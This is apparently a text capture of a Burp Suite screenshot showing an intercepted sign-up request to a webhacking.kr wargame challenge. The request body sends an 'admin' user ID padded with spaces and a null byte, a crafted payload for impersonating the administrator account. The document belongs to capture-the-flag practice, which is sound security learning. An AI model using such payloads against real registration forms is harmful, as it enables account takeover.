 Burp Suite Community Edition v2020.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://webhacking.kr:443 [202.182.106.159]
Click to modify
Forward Drop Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /challenge/web-05/mem/join.php HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 20
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-05/mem/join.php?mode=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=n9iiu65i7ipp1mmlbkcom5th7e; oldzombie=oldzombie
19
20 id=admin%20%20%20%00&pw=password